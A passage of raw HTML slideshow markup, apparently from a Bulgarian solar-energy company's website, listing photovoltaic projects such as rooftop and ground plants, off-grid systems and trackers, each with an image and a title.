  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/134">Захранване с електричество на манастир</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even views-row-last">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/27"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN1856_1.JPG?itok=BFraYnkz" width="218" height="100" alt="Наземна фотоволтаична електроцентрала с мощност 100kW и модули Hanwha 185Wp Black Diamond" title="Наземна фотоволтаична електроцентрала с мощност 100kW и модули Hanwha 185Wp Black Diamond" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/27">Наземна фотоволтаична електроцентрала с мощност 100kW и модули Hanwha 185Wp Black Diamond</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_2" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-3 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/16"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/Traker_3KWp_3_malka.JPG?itok=nJQGAf_d" width="218" height="100" alt="Фотоволтаичен тракер в гр София" title="Фотоволтаичен тракер в гр София" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/16">Фотоволтаичен тракер в гр София</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/152"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN3514%20%281024x789%29.jpg?itok=Tw3GkRUI" width="218" height="100" alt="Off grid" title="Автономна фотоволтаична система" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/152">Автономна система за ферма</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_3" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-4 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/106"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/Google_0.JPG?itok=-ckZrWLm" width="218" height="100" alt="Местоположение на 30kW покривна фотоволтаична централа" title="Местоположение на 30kW покривна фотоволтаична централа" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/106">30kW покривна фотоволтаична централа </a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/32"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN2200_1.JPG?itok=ixxlKykt" width="218" height="100" alt="30kW покривна фотоволтаична централа в с. Склаве, общ. Сандански" title="30kW покривна фотоволтаична централа в с. Склаве, общ. Сандански" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/32">30kW покривна фотоволтаична централа </a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_4" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-5 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/218"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/IMG_20160510_173616.jpg?itok=KXEJgdrr" width="218" height="100" alt="Автономна система - надграждане до 34kW" title="Автономна система - надграждане до 34kW" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/218">Автономна система - надграждане до 34kW</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/93"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/P8260164_web_0.JPG?itok=HqlfbJfz" width="218" height="100" alt="Изграждане" title="Изграждане" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/93">Следяща слънцето централа - 4бр. Тракери по 7kWp</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_5" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-6 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/177"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN4353_1.jpg?itok=o0OLMWVZ" width="218" height="100" alt="Соларен нагревател с фотоволтаичен панел" title="Соларен нагревател с фотоволтаичен панел" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/177">Соларни нагреватели</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/133"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN4307%20%281024x768%29.jpg?itok=dTwlKlrz" width="218" height="100" alt="Автономна покривна фотоволтаична система" title="Автономна покривна фотоволтаична система" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/133">Автономно и резервирано захранване </a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_6" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-7 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/28"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN2108_1.JPG?itok=yqZ8KMS1" width="218" height="100" alt="Наземна фотоволтаична електроцентрала в гр. Златарица" title="Наземна фотоволтаична електроцентрала в гр. Златарица" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/28">Наземна фотоволтаична електроцентрала в гр. Златарица</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/104"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN3367%20%281024x768%29.jpg?itok=0eoxeyx_" width="218" height="100" alt="5kW покривна фотоволтаична електроцентрала" title="5kW покривна фотоволтаична електроцентрала" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/104">5kW Покривна фотоволтаична централа</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_7" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-8 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/22"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/EurodesignBG_652.JPG?itok=NxjH-OCN" width="218" height="100" alt="Фотоволтаична централа с мощност 77.76kWp." title="Фотоволтаична централа с мощност 77.76kWp." /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/22">Фотоволтаична централа с мощност 77.76kWp.</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/165"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN3540%20%28768x1024%29.jpg?itok=Dia7VPdv" width="218" height="100" alt="30kW покривна централа" title="30kW покривна централа" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/165">30kW покривна централа</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_8" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-9 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/25"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN1334_web.JPG?itok=whJoukpr" width="218" height="100" alt="200kWp наземна фотоволтаична централа край Сандански" title="200kWp наземна фотоволтаична централа край Сандански" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/25">200kWp наземна фотоволтаична централа край Сандански</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/18"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/Primorsko1.jpg?itok=C87_UzOX" width="218" height="100" alt="Фотоволтаична централа, изградена върху тераса" title="Фотоволтаична централа, изградена върху тераса" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/18">Фотоволтаична централа, изградена върху тераса</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_9" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-10 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/217"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/IMG_20160520_105602.jpg?itok=xxWgEuu6" width="218" height="100" alt="30kW покривна фотоволтаична централа, конструкция K2" title="30kW покривна фотоволтаична централа" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/217">30kW покривна фотоволтаична централа Плевен 2</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/211"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/IMG_20151204_124211_1.jpg?itok=B6MaGRHl" width="218" height="100" alt="Соларни панели Luxor" title="Автономна фотоволтаична система" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/211">Автономна система - къщз в Земенският пролома</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_10" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-11 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/224"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/IMG_20161117_153714.jpg?itok=rZanm8uq" width="218" height="100" alt="Автономна система на новострояща къща" title="Автономна система на новострояща къща" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/224">Автономна система на новострояща къща</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/225"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/IMG_20170317_161419.jpg?itok=moozSGni" width="218" height="100" alt="Конструкция K2 Gmbh Germany за покрив, изграден с термопанели" title="Конструкция K2 Gmbh Germany за покрив, изграден с термопанели" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/225">30kW покривна фотоволтаична централа Плевен 3</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_11" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-12 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/26"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN1783_2.JPG?itok=lkEsZuV-" width="218" height="100" alt="Покривна фотоволтаична електроцентрала с мощност 30kW и модули Q-Cells" title="Покривна фотоволтаична електроцентрала с мощност 30kW и модули Q-Cells" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/26">Покривна фотоволтаична електроцентрала с мощност 30kW и модули Q-Cells</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/190"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/%D0%98%D0%B7%D0%BE%D0%B1%D1%80%D0%B0%D0%B6%D0%B5%D0%BD%D0%B8%D0%B50177.jpg?itok=1rmhAEE7" width="218" height="100" alt="30kW покривна фотоволтаична централа" title="30kW покривна фотоволтаична централа" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/190">30kW покривна фотоволтаична централа</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_12" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-13 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/92"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN2543_1_0.JPG?itok=y7NPVsRz" width="218" height="100" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/92">Фотоволтаична централа 30kWp</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/94"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN2527_web_0.JPG?itok=C3-XXiXe" width="218" height="100" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/94">Aвтономна фотоволтаична система - 4kVA</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_13" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-14 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/128"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN4366%20%281024x768%29.jpg?itok=XpK4qRDZ" width="218" height="100" alt="Наземна фотоволтаична централа до 30kW " title="Наземна фотоволтаична централа до 30kW " /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/128">Наземна фотоволтаична централа до 30kW </a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/216"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/IMG_20160520_122030.jpg?itok=LStsN2Lj" width="218" height="100" alt="30kW покривна фотоволтаична централа" title="30kW покривна фотоволтаична централа, конструкция К2" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/216">30kW покривна фотоволтаична централа Плевен 1</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_14" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-15 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/17"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/EurodesignBG_ZP1_malka.JPG?itok=PIk5-PYE" width="218" height="100" alt="Фотоволтаичен паркинг в гр София" title="Фотоволтаичен паркинг в гр София" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/17">Фотоволтаичен паркинг в гр София</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/23"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/EurodesignBG402.jpg?itok=lkHiZvd6" width="218" height="100" alt="Покривна фотоволтаична централа" title="Покривна фотоволтаична централа" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/23">Покривна фотоволтаична централа 30kW</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_15" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-16 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/181"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN4793_1.jpg?itok=QWDj0qa1" width="218" height="100" alt="SMA STP 15000TL" title="SMA STP 15000TL" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/181">30kW покривна фотоволтаична централа</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/21"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/TU%20Sofiq3_malka.JPG?itok=w2EJaHmq" width="218" height="100" alt="Фотоволтаична централа върху покрива на Техническия университет в гр. София" title="Фотоволтаична централа върху покрива на Техническия университет в гр. София" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/21">Фотоволтаична система върху покрива на Техническия университет в гр. София</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_16" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-17 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/33"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN2300_1.JPG?itok=l1xrPfYP" width="218" height="100" alt="30kW наземна фотоволтаична централа в общ. Криводол" title="30kW наземна фотоволтаична централа в общ. Криводол" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/33">30kW наземна фотоволтаична централа </a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/227"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/3.jpg?itok=naJnhXuK" width="218" height="100" alt="5kW фотоволтаична система за собствени нужди" title="5kW фотоволтаична система за собствени нужди" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/227">5kW фотоволтаична система </a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_17" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-18 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/34"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN2343_1.JPG?itok=gQnHLIac" width="218" height="100" alt="20kW наземна фотоволтаична централа в с. Радомирци, общ. Червен бряг" title="20kW наземна фотоволтаична централа в с. Радомирци, общ. Червен бряг" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/34">20kW наземна фотоволтаична централа в с. Радомирци, общ. Червен бряг</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/29"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/IMG_3812_1.jpg?itok=9wuAi9jS" width="218" height="100" alt="Автономно и резервирано захранване на частен дом" title="Автономно и резервирано захранване на частен дом" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/29">Автономно и резервирано захранване на частен дом</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_18" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-19 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/31"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN1876_1.JPG?itok=cxuJNUPL" width="218" height="100" alt="Фотоволтаичен тракер 7kW в гр. Угърчин" title="Фотоволтаичен тракер 7kW в гр. Угърчин" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/31">Фотоволтаичен тракер 7kW в гр. Угърчин</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/103"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN2946_1.JPG?itok=a4ctqKIV" width="218" height="100" alt="Покривна конструкция фотоволтаична централа 5kW" title="Покривна фотоволтаична централа 5kW" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/103">Покривна фотоволтаична централа 5kW</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_19" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-20 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/189"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCF0560_1.jpg?itok=RB9Labkt" width="218" height="100" alt="Фотоволтаична централа 5kW" title="Фотоволтаична централа 5kW" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/189">Покривна фотоволтаична централа 5kW</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/182"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN4954.JPG?itok=67-nODtf" width="218" height="100" alt="3 броя SMA SMC 10000TL" title="3 броя SMA SMC 10000TL" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/182">30kW покривна фотоволтаична централа</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_20" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-21 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/30"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN2100_1.JPG?itok=IF8s8uv9" width="218" height="100" alt="10kW покривна фотоволтаична централа в Еленския балкан" title="10kW покривна фотоволтаична централа в Еленския балкан" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/30">10kW покривна фотоволтаична централа в Еленския балкан</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/163"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN4014%20%281024x660%29.jpg?itok=obRKo3ND" width="218" height="100" alt="5kW за собствена консумация" title="5kW за собствена консумация" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/163">5kW за собствена консумация</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_21" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-22 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/226"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/IMG_20170324_164637.jpg?itok=HV5OwWR6" width="218" height="100" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/226">Наземна 17kW фотоволтаична централа </a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/219"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/IMG_20160607_155121.jpg?itok=dPwAx2nh" width="218" height="100" alt="10kW покривна фотоволтаична система" title="10kW покривна фотоволтаична система" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/219">10kW покривна фотоволтаична система в Правец</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_22" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-23 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/125"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN3490%20%281024x768%29%20%281024x768%29.jpg?itok=NjXen8E6" width="218" height="100" alt="Фотоволтаична система 30kWp" title="Покривна фотоволтаична система 30kWp" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/125">30kW покривна централа</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/159"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN3525%20%281024x768%29.jpg?itok=prfloWxb" width="218" height="100" alt="28,2 kWp на покрива на жилищна сграда в София" title="28,2 kWp на покрива на жилищна сграда в София" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/159">28,2 kWp на покрива на жилищна сграда в София</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_23" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-24 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/205"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCF3277_1.jpg?itok=2tOkAx7u" width="218" height="100" alt="Автономна фотоволтаична система" title="Автономна фотоволтаична система" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/205">Автономна система - Пловдив</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/185"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN5007_2.jpg?itok=XA4_lUJ9" width="218" height="100" alt="Покривна фотоволтаична централа до 5kW" title="Покривна фотоволтаична централа до 5kW" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/185">Покривна фотоволтаична централа до 5kW</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_24" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-25 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/138"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/01042013%28001%29.jpg?itok=R_aFKspY" width="218" height="100" alt="Поликристален фотоволтаичен модул монтиран върху каравана" title="Фотоволтаичен модул върху каравана" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/138">Кемпери и каравани</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
